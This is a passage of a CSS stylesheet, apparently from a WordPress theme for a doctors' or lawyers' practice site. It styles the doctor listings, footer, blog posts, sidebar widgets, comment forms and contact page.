.our-doctors-prevew ul.list-doctors-index li {
  width: 232px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #dddddd;
  word-wrap: break-word;
  margin-right: 24px;
  text-align: center;
  float: left;
}
.our-doctors-prevew ul.list-doctors-index li .doctor-image {
  width: 230px;
  height: 260px;
  text-align: center;
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
.our-doctors-prevew ul.list-doctors-index li .link-img {
  position: absolute;
  width: 230px;
  height: 260px;
  margin-top: -260px;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.our-doctors-prevew ul.list-doctors-index li .link-img a {
  background: url(images/arrow-img.png) 50% 50% no-repeat;
  width: 230px;
  height: 260px;
  margin: 0 auto;
  display: block;
}
.our-doctors-prevew ul.list-doctors-index li a.doctor-name {
  margin-top: 18px;
  display: block;
  color: #5a5a5a;
  text-decoration: none;
  margin-bottom: 15px;
  padding: 0 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
}
.our-doctors-prevew ul.list-doctors-index li a.doctor-name:hover {
  color: #0f6bb0;
}
.our-doctors-prevew ul.list-doctors-index li [rel="tag"] {
  color: #1b90da;
  font-size: 14px;
  text-decoration: none;
}
.our-doctors-prevew ul.list-doctors-index li [rel="tag"]:hover {
  color: #055e86;
}
.our-doctors-prevew ul.list-doctors-index li .doctor-social {
  padding-bottom: 10px;
}
.our-doctors-prevew ul.list-doctors-index li .doctor-social a {
  color: #cccccc;
  text-decoration: none;
  font-size: 16px;
  margin: 12px 0 0 5px;
}
.our-doctors-prevew ul.list-doctors-index li .doctor-social a:hover {
  color: #42b3e5;
}
.our-doctors-prevew ul.list-doctors-index li .no-doctor-social {
  width: 100%;
  margin-top: 19px;
  display: block;
}
.our-doctors-prevew ul.list-doctors-index li:hover .doctor-image {
  z-index: 1;
}
.our-doctors-prevew ul.list-doctors-index li:hover .link-img {
  z-index: 5;
  background: rgba(0, 0, 0, 0.5);
}

/* 1.7 Footer */
#footer {
  width: 100%;
  background: #202020;
  padding: 60px 0px 0px 0px;
  border-top: 8px solid #42b3e5;
  float: left;
}
#footer .footer-box {
  float: left;
  margin-bottom: 79px;
}
#footer .footer-box:nth-child(1) {
  width: 315px;
  margin-right: 155px;
  line-height: 30px;
}
#footer .footer-box:nth-child(2) {
  width: 250px;
}
#footer .footer-box:nth-child(3) {
  float: right;
}
#footer .footer-box .footer-box-title {
  width: 100%;
  color: #42b3e5;
  margin-bottom: 35px;
  font-weight: 400;
  font-size: 24px;
}
#footer .footer-box .footer-box-entry {
  width: 100%;
  margin-top: 18px;
  line-height: 24px;
  color: #fff;
  font-size: 16px;
}
#footer .footer-box .footer-box-entry img {
  max-width: 315px;
  height: auto;
}
#footer .footer-box .footer-box-entry span {
  margin-bottom: 20px;
  display: block;
}
#footer .footer-box .footer-box-entry ul#menu-footer li {
  margin-bottom: 15px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#footer .footer-box .footer-box-entry ul#menu-footer li a {
  color: #fff;
  text-decoration: none;
  padding-left: 10px;
}
#footer .footer-box .footer-box-entry ul#menu-footer li:before {
  content: "";
  background: url(images/icon-menu-footer.png) 0 0 no-repeat;
  width: 6px;
  display: inline-block;
  height: 11px;
}
#footer .footer-box .footer-box-entry ul#menu-footer li:hover {
  padding-left: 10px;
}
#footer .footer-box .footer-box-entry .sub-menu {
  margin: 10px 0 0 20px;
}
#footer .footer-box .footer-box-entry .sub-menu .sub-menu .sub-menu {
  margin-left: 0;
}
#footer .footer-box .footer-box-entry .header-contact {
  line-height: 14px;
  margin-top: -6px;
  color: #373737;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  float: left;
}
#footer .footer-box .footer-box-entry .header-contact a {
  line-height: 24px;
  font-size: 24px;
  color: #0384ce;
  font-weight: 400;
  text-decoration: none;
  margin-bottom: 13px;
  display: block;
}
#footer .footer-box .footer-box-entry .header-contact a i.icon-phone {
  font-size: 19px;
}
#footer .footer-box .footer-box-entry .header-contact ul {
  margin-bottom: 8px;
  float: right;
}
#footer .footer-box .footer-box-entry .header-contact ul li {
  width: 27px;
  height: 27px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  margin-left: 8px;
  float: left;
}
#footer .footer-box .footer-box-entry .header-contact ul li:hover {
  margin-top: -5px;
}
#footer .footer-box .footer-box-entry .header-contact ul li.footer-facebook-icon {
  background: url("images/footer-facebook-icon.png") no-repeat;
}
#footer .footer-box .footer-box-entry .header-contact ul li.footer-twitter-icon {
  background: url("images/footer-twitter-icon.png") no-repeat;
}
#footer .footer-box .footer-box-entry .header-contact ul li.footer-youtube-icon {
  background: url("images/footer-youtube-icon.png") no-repeat;
}
#footer .footer-box .footer-box-entry .header-contact ul li.footer-linkedin-icon {
  background: url("images/footer-linkedin-icon.png") no-repeat;
}
#footer .footer-box .footer-box-entry .header-contact ul li a {
  width: 27px;
  height: 27px;
  display: block;
}
#footer .copyright-name {
  width: 100%;
  height: 38px;
  background: #000;
  line-height: 37px;
  color: #636363;
  font-family: Arial;
}
#footer .copyright-name a {
  color: #636363;
  text-decoration: underline;
}
#footer .copyright-name a:hover {
  text-decoration: none;
}

/*
** 2 - Blog
*/
/* 2.1 - Posts */
#posts {
  width: 634px;
  float: left;
}
#posts .post {
  width: 100%;
  margin-bottom: 30px;
  word-wrap: break-word;
}
#posts .post img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}
#posts .post img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}
#posts .post img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
#posts .post .alignright {
  float: right;
}
#posts .post .alignleft {
  float: left;
}
#posts .post .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
#posts .post .post-tags {
  width: 100%;
  margin-top: 30px;
  color: #777;
}
#posts .post h1 {
  margin: 10px 0;
  line-height: 26px;
  color: #394753;
  font-size: 28px;
}
#posts .post h2 {
  margin: 10px 0;
  line-height: 24px;
  color: #394753;
  font-size: 26px;
}
#posts .post h3 {
  width: 100%;
  line-height: 28px;
  color: #394753;
  position: relative;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 24px;
}
#posts .post h3 a {
  width: 100%;
  color: #394753;
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
#posts .post h3 a:hover {
  opacity: 0.8;
}
#posts .post h4 {
  margin: 10px 0;
  line-height: 22px;
  color: #394753;
  font-size: 20px;
}
#posts .post h5 {
  margin: 10px 0;
  line-height: 20px;
  color: #394753;
  font-size: 18px;
}
#posts .post h6 {
  margin: 10px 0;
  line-height: 18px;
  color: #394753;
  font-size: 16px;
}
#posts .post ol {
  margin-left: 20px;
  list-style-type: decimal;
}
#posts .post ul {
  margin-left: 20px;
  list-style-type: initial;
}
#posts .post a {
  color: #42b3e5;
  text-decoration: underline;
}
#posts .post a:hover {
  text-decoration: none;
}
#posts .post blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#posts .post table {
  width: 100%;
}
#posts .post table td {
  padding: 5px;
  border: 1px solid #eee;
}
#posts .post dl dd {
  margin-left: 20px;
}
#posts .post address {
  font-style: italic;
}
#posts .post strong {
  font-weight: 700;
}
#posts .post p {
  margin: 10px 0;
}
#posts .post abbr,
#posts .post acronym {
  border-bottom: 1px dotted #777;
}
#posts .post big {
  font-weight: 700;
  font-size: 18px;
}
#posts .post cite {
  font-style: italic;
}
#posts .post img {
  max-width: 100%;
}
#posts .post .alignnone {
  max-width: 100%;
  height: auto;
}
#posts .post .post-links {
  margin-top: 30px;
  color: #777;
}
#posts .post .post-password-form input[type="password"] {
  height: 30px;
  padding: 0 5px;
  color: #686868;
  border: 1px solid #d4d4d4;
  outline: 0;
}
#posts .post .post-password-form input[type="submit"] {
  height: 30px;
  background: #42b3e5;
  padding: 0 15px;
  color: #fff;
  border: none;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#posts .post .post-password-form input[type="submit"]:hover {
  background: #74D4FF;
}
#posts .post .post-meta {
  width: 100%;
  margin-bottom: 30px;
  color: #394753;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
}
#posts .post .post-meta a {
  line-height: 24px;
  color: #42b3e5;
  text-decoration: none;
}
#posts .post .post-meta a:hover {
  text-decoration: underline;
}
#posts .post .featured-image {
  width: 100%;
  height: auto;
  margin: 0px 0px 30px 0px;
}
#posts .post .post-excerpt {
  width: 100%;
  line-height: 24px;
  color: #394753;
}
#posts .post a.read-more {
  width: 100%;
  height: 1px;
  background: #eeeeee;
  margin: 30px 0px 0px 0px;
  display: block;
  color: #8ecded;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: relative;
  font-size: 12px;
}
#posts .post a.read-more span {
  background: #fff;
  padding: 0px 16px;
  position: absolute;
  margin-top: -6px;
  margin-left: -47px;
}
#posts .post a.read-more:hover {
  color: #1086ba;
}
#posts .posts-navigation {
  width: 100%;
}
#posts .posts-navigation a.left-navigation, #posts .posts-navigation a.right-navigation {
  width: 46px;
  height: 30px;
  line-height: 30px;
  background: white url("[data-uri]") no-repeat 14px center;
  color: #42b3e5;
  padding-left: 44px;
  border: 1px solid #42b3e5;
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  float: left;
  font-family: 'Roboto',sans-serif;
}
#posts .posts-navigation a.left-navigation:hover, #posts .posts-navigation a.right-navigation:hover {
  margin-left: -10px;
}
#posts .posts-navigation a.right-navigation {
  background: white url("[data-uri]") no-repeat 62px center;
  float: right;
  padding-left: 18px;
  width: 72px;
  margin-right: 10px;
}
#posts .posts-navigation a.right-navigation:hover {
  margin-right: -10px;
}

/* 2.2 - Sidebar Right */
#sidebar-right {
  width: 240px;
  background: #edf6ff;
  padding: 30px 30px 0px 30px;
  float: right;
}
#sidebar-right .widget {
  width: 100%;
  margin-bottom: 30px;
  color: #394753;
}
#sidebar-right .widget .title-widget {
  width: 100%;
  height: 60px;
  line-height: 30px;
  border-bottom: 1px solid #d0dfed;
  margin-bottom: 30px;
  color: #314b60;
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
}
#sidebar-right .widget ul {
  width: 100%;
}
#sidebar-right .widget ul li {
  width: 100%;
  margin-top: 15px;
  word-wrap: break-word;
}
#sidebar-right .widget ul li a {
  line-height: 14px;
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget ul li a:hover {
  color: #366a97;
  font-weight: bold;
}
#sidebar-right .widget select {
  width: 100%;
}
#sidebar-right .widget #wp-calendar {
  width: 100%;
}
#sidebar-right .widget #wp-calendar caption {
  color: #686868;
  margin-bottom: 10px;
  font-weight: 700;
}
#sidebar-right .widget #wp-calendar thead {
  color: #686868;
}
#sidebar-right .widget #wp-calendar thead th {
  padding-bottom: 5px;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
#sidebar-right .widget #wp-calendar thead th:last-child {
  border-right: none;
}
#sidebar-right .widget #wp-calendar tbody {
  color: #686868;
  text-align: center;
  font-size: 12px;
  font-weight: 300;
}
#sidebar-right .widget #wp-calendar tbody a {
  font-weight: 700;
}
#sidebar-right .widget #wp-calendar tbody tr {
  border-bottom: 1px solid #e5e5e5;
}
#sidebar-right .widget #wp-calendar tbody tr:last-child {
  border-bottom: none;
}
#sidebar-right .widget #wp-calendar tbody tr td {
  border-right: 1px solid #e5e5e5;
  padding: 7px;
}
#sidebar-right .widget #wp-calendar tbody tr td:last-child {
  border-right: none;
}
#sidebar-right .widget #wp-calendar tfoot {
  font-size: 14px;
  color: #686868;
}
#sidebar-right .widget #wp-calendar tfoot #next {
  text-align: right;
}
#sidebar-right .widget #wp-calendar a {
  color: #686868;
  text-decoration: underline;
}
#sidebar-right .widget #wp-calendar a:hover {
  text-decoration: none;
}
#sidebar-right .widget #wp-calendar td#prev {
  padding-top: 10px;
}
#sidebar-right .widget #wp-calendar td#next {
  padding-top: 10px;
}
#sidebar-right .widget img {
  max-width: 100%;
  height: auto;
  margin: 10px 0;
}
#sidebar-right .widget strong {
  font-weight: 700;
}
#sidebar-right .widget p.wp-caption-text {
  margin-bottom: 10px;
  font-style: italic;
}
#sidebar-right .widget ul#lists-dot {
  width: 100%;
}
#sidebar-right .widget ul#lists-dot li {
  width: 100%;
  margin-top: 15px;
  list-style-image: url("images/lists-dot.png");
  list-style-position: inside;
  position: relative;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#sidebar-right .widget ul#lists-dot li a {
  line-height: 14px;
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget ul#lists-dot li:hover {
  padding-left: 10px;
}
#sidebar-right .widget .widget-our-lawyers {
  width: 330px;
  margin: -30px 0px 0px -30px;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer {
  width: 105px;
  height: 105px;
  background: #fff;
  margin: 30px 0px 0px 30px;
  display: block;
  position: relative;
  text-align: center;
  transition: all 1s ease;
  text-decoration: none;
  color: #fff;
  float: left;
  font-size: 20px;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer .lawyer-image {
  width: 105px;
  height: 105px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  position: absolute;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer:hover .lawyer-image-overlay {
  width: 105px;
  height: 105px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
}
#sidebar-right .widget .widget-practice-area {
  width: 100%;
}
#sidebar-right .widget .widget-practice-area ul li {
  width: 100%;
  list-style-image: url("images/lists-dot.png");
  list-style-position: inside;
  position: relative;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
#sidebar-right .widget .widget-practice-area ul li:hover {
  padding-left: 15px;
}
#sidebar-right .widget .widget-testimonials {
  width: 100%;
}
#sidebar-right .widget .widget-testimonials .list_carousel {
  width: 100%;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
  display: block;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li {
  width: 240px;
  height: auto;
  display: block;
  position: relative;
  color: #394753;
  float: left;
  font-weight: 300;
  font-size: 14px;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_entry {
  width: 240px;
  margin-top: -9px;
  line-height: 30px;
  text-align: center;
  font-style: italic;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_customer {
  width: 100%;
  height: 30px;
  margin-top: 30px;
  text-align: center;
  font-size: 14px;
  color: #7bbbdc;
  font-family: 'Roboto', sans-serif;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_customer span {
  width: 100%;
  font-weight: 700;
  font-size: 15px;
  color: #606060;
}
#sidebar-right .widget .widget-testimonials .list_carousel.responsive {
  width: auto;
  margin-left: 0;
}
#sidebar-right .widget .widget-testimonials .clearfix {
  clear: both;
  float: none;
}
#sidebar-right .widget .widget-testimonials .prev, #sidebar-right .widget .widget-testimonials .next {
  width: 30px;
  height: 30px;
  background: transparent url("images/testimonials-left-arrow.png") no-repeat center center;
  border: 1px solid #6d7c88;
  margin-top: -30px;
  position: relative;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  float: left;
  opacity: 0.5;
  cursor: pointer;
}
#sidebar-right .widget .widget-testimonials .prev:hover, #sidebar-right .widget .widget-testimonials .next:hover {
  opacity: 1;
}
#sidebar-right .widget .widget-testimonials .next {
  background: transparent url("images/testimonials-right-arrow.png") no-repeat center center;
  float: right;
}
#sidebar-right .widget_rss .title-widget a.rsswidget {
  color: #314B60;
  text-decoration: none;
}
#sidebar-right .widget_rss ul li {
  padding-bottom: 15px;
  border-bottom: 1px dotted #d0dfed;
}
#sidebar-right .widget_rss ul li a.rsswidget {
  font-weight: 700;
  margin-bottom: 10px;
  display: block;
}
#sidebar-right .widget_rss ul li .rss-date {
  margin-bottom: 10px;
  display: block;
  font-style: italic;
}
#sidebar-right .widget_rss ul li .rssSummary {
  margin-bottom: 10px;
  display: block;
}
#sidebar-right .widget_rss ul li cite {
  font-style: italic;
}
#sidebar-right .widget_search .searchform .screen-reader-text {
  width: 100%;
  display: block;
}
#sidebar-right .widget_search .searchform #s {
  width: 100%;
  height: 30px;
  margin: 10px 0 0 0;
  padding: 0 5px;
  border: 1px solid #d4d4d4;
  color: #394753;
  font-family: "Raleway", sans-serif;
}
#sidebar-right .widget_search .searchform #searchsubmit {
  height: 30px;
  background: #42b3e5;
  margin: 10px 0 0 0;
  padding: 0 10px;
  color: #fff;
  border: none;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-family: "Raleway", sans-serif;
}
#sidebar-right .widget_search .searchform #searchsubmit:hover {
  background: #74d4ff;
}
#sidebar-right .widget_tag_cloud a {
  color: #394753;
  font-size: 16px !important;
}
#sidebar-right .widget_tag_cloud a:hover {
  text-decoration: none;
}

/* 2.3 Single */
.single-navigation {
  width: 100%;
  margin-top: 30px;
}
.single-navigation a.next-post, .single-navigation a.previous-post {
  width: 94px;
  height: 30px;
  line-height: 30px;
  padding-left: 31px;
  fill: #42b3e5;
  background: white url([data-uri]) no-repeat;
  background-position: 104px center;
  border: 1px solid #42b3e5;
  color: #42b3e5;
  text-decoration: none;
  display: block;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: relative;
  z-index: 999;
  float: right;
}
.single-navigation a.next-post:hover, .single-navigation a.previous-post:hover {
  background: #42b3e5;
  color: #fff !important;
}
.single-navigation a.previous-post {
  background: white url([data-uri]) no-repeat 13px center;
  margin-right: 30px;
}

#comments-template {
  width: 100%;
  margin-top: -60px;
}
.page #comments-template {
  margin-top: 0;
}
#comments-template .comments-template-title {
  width: 100%;
  height: 30px;
  line-height: 30px;
  text-align: left;
  color: #42b3e5;
  font-size: 18px;
  font-family: 'Roboto',sans-serif;
}
#comments-template .comments-template-title span {
  font-weight: 400;
}
#comments-template .comments-template-title a {
  color: #6d7c88;
  text-decoration: none;
}
#comments-template .comments-template-title a:hover {
  text-decoration: underline;
}
#comments-template .comments-list {
  width: 100%;
}
#comments-template .comments-list article.comment {
  margin-top: 0;
}
#comments-template .comments-list .coment-reply-link-div {
  width: 100%;
  margin-top: 10px;
  float: left;
}
#comments-template .comments-list .pingback {
  line-height: 18px;
  margin: 30px 0 0 0;
  list-style: none;
  color: #777;
}
#comments-template .comments-list .comment {
  margin-top: 30px;
}
#comments-template .comments-list .comment .depth-2 {
  margin-left: 60px;
}
#comments-template .comments-list .comment .depth-2 .comment-entry {
  width: 412px;
}
#comments-template .comments-list .comment .depth-3 {
  margin-left: 60px;
}
#comments-template .comments-list .comment .depth-3 .comment-entry {
  width: 332px;
}
#comments-template .comments-list .comment img {
  max-width: 120px;
  height: 100%;
  display: block;
  float: left;
}
#comments-template .comments-list .comment .comment-reply-link {
  color: #6d7c88;
  text-decoration: none;
}
#comments-template .comments-list .comment .comment-reply-link:hover {
  text-decoration: underline;
}
#comments-template .comments-list .comment .comment-entry {
  width: 492px;
  float: right;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head {
  width: 100%;
  color: #42b3e5;
  font-weight: 500;
  font-size: 18px;
  font-family: 'Roboto',sans-serif;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head .comment-entry-head-date {
  color: #42b3e5;
  text-decoration: none;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head .comment-entry-head-date:hover {
  text-decoration: underline;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head .comment-edit-link {
  color: #42b3e5;
  text-decoration: underline;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head .comment-edit-link:hover {
  text-decoration: none;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head span {
  color: #6d7c88;
  font-weight: 500;
  font-family: 'Roboto',sans-serif;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head span a {
  color: #6d7c88;
  text-decoration: underline;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-head span a:hover {
  text-decoration: none;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-content {
  width: 100%;
  line-height: 24px;
  margin-top: 5px;
  color: #6d7c88;
  font-size: 14px;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-content iframe {
  max-width: 100%;
}
#comments-template .comments-list .comment .comment-entry .comment-entry-content img {
  max-width: 100%;
  height: auto;
}
#comments-template .comment-respond {
  width: 100%;
  line-height: 30px;
  margin-top: 30px;
}
#comments-template .comment-respond .comment-reply-title {
  width: 100%;
  line-height: 22px;
  color: #777777;
  font-family: "Raleway", sans-serif;
  font-size: 24px;
}
#comments-template .comment-respond .comment-form {
  width: 100%;
  margin-top: 30px;
  font-family: 'Raleway',sans-serif;
}
#comments-template .comment-respond .comment-form .comment-form-left {
  width: 268px;
  float: left;
}
#comments-template .comment-respond .comment-form .comment-form-left .input-full, #comments-template .comment-respond .comment-form .comment-form-left .input-small-left, #comments-template .comment-respond .comment-form .comment-form-left .input-small-right {
  width: 100%;
  height: 42px;
  margin: 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-family: 'Raleway',sans-serif;
}
#comments-template .comment-respond .comment-form .comment-form-left .input-full:focus, #comments-template .comment-respond .comment-form .comment-form-left .input-small-left:focus, #comments-template .comment-respond .comment-form .comment-form-left .input-small-right:focus {
  border: 1px solid #42b3e5;
}
#comments-template .comment-respond .comment-form .comment-form-left .input-small-left, #comments-template .comment-respond .comment-form .comment-form-left .input-small-right {
  width: 122px;
  margin-top: 17px;
  float: left;
}
#comments-template .comment-respond .comment-form .comment-form-left .input-small-right {
  float: right;
}
#comments-template .comment-respond .comment-form .input-textarea {
  width: 321px;
  height: 103px;
  margin: 0px;
  padding: 10px 19px;
  display: block;
  border: 1px solid #d4d4d4;
  resize: none;
  color: #777;
  font-size: 13.333px;
  font-family: 'Raleway',sans-serif;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
}
#comments-template .comment-respond .comment-form .input-textarea:focus {
  border: 1px solid #42b3e5;
}
#comments-template .comment-respond .comment-form #contact_submit {
  width: 120px;
  height: 43px;
  background: #42b3e5;
  margin: 25px 0px 0px 0px;
  padding: 0px;
  border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  color: #fff;
  display: block;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
#comments-template .comment-respond .comment-form #contact_submit:hover {
  opacity: .6;
}
#comments-template .comment-respond .comment-form p.form-allowed-tags {
  float: right;
  color: #777777;
  width: 507px;
  margin-left: 7px;
  margin-top: 20px;
  line-height: 17px;
  font-size: 12px;
}
#comments-template .comment-respond .comment-form .comment-notes {
  color: #777;
  font-size: 14px;
}
#comments-template .comment-respond .comment-form .logged-in-as {
  color: #777;
  font-size: 14px;
  margin-top: 0;
  float: left;
}
#comments-template .comment-respond .comment-form .logged-in-as a {
  color: #42b3e5;
  text-decoration: none;
}
#comments-template .comment-respond .comment-form .logged-in-as a:hover {
  text-decoration: underline;
}

/*Contact content*/
#contact-content {
  padding-top: 0;
}
#contact-content p {
  line-height: 18px;
  margin-bottom: 60px;
  font-family: "Raleway", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #394753;
}
#contact-content #map-city {
  float: left;
  width: 661px;
  height: 331px;
  border: 1px solid #f6f6f6;
  margin-bottom: 60px;
}
#contact-content #map-city iframe {
  width: 661px;
  height: 331px;
}
#contact-content #contact-information {
  float: left;
  width: 243px;
  margin-left: 73px;
  color: #314b60;
  font-size: 18px;
  line-height: 24px;
}
#contact-content #contact-information .title {
  font-size: 24px;
  color: #42b3e5;
  margin-bottom: 41px;
  display: block;
}
#contact-content #contact-information span {
  margin-bottom: 20px;
  display: block;
}
#contact-content #contact-information ul li {
  width: 27px;
  height: 27px;
  margin-left: 8px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  float: left;
}
#contact-content #contact-information ul li:first-child {
  margin-left: 0;
}
#contact-content #contact-information ul li.contact-facebook-icon {
  background: url("images/footer-facebook-icon.png") no-repeat;
}
#contact-content #contact-information ul li.contact-twitter-icon {
  background: url("images/footer-twitter-icon.png") no-repeat;
}
#contact-content #contact-information ul li.contact-youtube-icon {
  background: url("images/footer-youtube-icon.png") no-repeat;
}
#contact-content #contact-information ul li.contact-linkedin-icon {
  background: url("images/footer-linkedin-icon.png") no-repeat;
}
#contact-content #contact-information ul li a {
  width: 27px;
  height: 27px;
  display: block;
}
#contact-content #contact-information a {
  line-height: 24px;
  font-size: 24px;
  color: #0384ce;
  font-weight: 400;
  text-decoration: none;
  margin-bottom: 13px;
  display: block;
  font-family: 'Roboto',sans-serif;
}
#contact-content form {
  font-family: 'Raleway', sans-serif;
  color: #686868;
}
#contact-content form .wpcf7-not-valid-tip {
  margin-top: -18px;
  margin-bottom: 22px;
}
#contact-content form .wpcf7-response-output {
  margin-left: 0;
  padding-left: 0;
  border: none !important;
}
#contact-content form .inputs {
  float: left;
}
#contact-content form .inputs input[type="text"],
#contact-content form .inputs input[type="email"] {
  width: 395px;
  height: 60px;
  color: #686868;
  padding-left: 22px;
  border: 1px solid #d4d4d4;
  margin-bottom: 22px;
  display: block;
  clear: both;
  font-size: 18px;
  font-family: 'Raleway', sans-serif;
}
#contact-content form textarea {
  width: 536px;
  height: 230px;
  margin-left: 32px;
  border: 1px solid #d4d4d4;
  color: #686868;
  padding-top: 30px;
  padding-left: 21px;
  float: left;
  font-family: 'Raleway', sans-serif;
  font-size: 18px;
  resize: none;
}
#contact-content form input[type="submit"] {
  text-align: center;
  width: 139px;
  height: 49px;
  color: #fff;
  background: #42b3e5;
  border: none;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 49px;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#contact-content form input[type="submit"]:hover {
  background: #74d4ff;
}

/*
** Lawyers
*/
/* 3.1 Lawyers Content */
#our-doctors {
  width: 100%;
  text-align: center;
}
#our-doctors .lawyers-content-title {
  width: 100%;
  line-height: 45px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  padding-bottom: 20px;
  color: #394753;
  text-align: center;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 36px;
}
#our-doctors .lawyers-content-entry {
  width: 100%;
  line-height: 24px;
  margin-top: 30px;
  text-align: center;
  color: #394753;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 18px;
}
#our-doctors .our-doctors-content .doctor {
  width: 498px;
  background: #edf6ff;
  color: #6d7c88;
  float: left;
  padding-bottom: 23px;
  margin: 0 15px 15px 0;
  word-break: break-word;
}
#our-doctors .our-doctors-content .doctor .doctor-content {
  padding: 0 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#our-doctors .our-doctors-content .doctor .doctor-image {
  width: 498px;
  height: 389px;
  text-align: center;
  position: relative;
  perspective: 1000;
  z-index: 2;
  -webkit-transition: all 0.4s linear;
